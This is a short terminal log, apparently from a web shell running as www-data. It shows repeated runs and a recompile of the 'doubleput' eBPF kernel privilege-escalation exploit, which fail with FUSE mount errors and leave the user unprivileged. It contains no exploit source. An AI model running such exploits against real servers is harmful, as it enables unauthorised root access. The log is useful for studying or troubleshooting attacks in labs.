 (www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ ./doubleput
suid file detected, launching rootshell...
we have root privs now...
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
(www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
(www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ whoami
www-data
(www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
(www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
(www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
(www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ ./doubleput
suid file detected, launching rootshell...
we have root privs now...
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
(www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(www-data:/var/www/html/39772/ebpf_mapfd_doubleput_exploit) $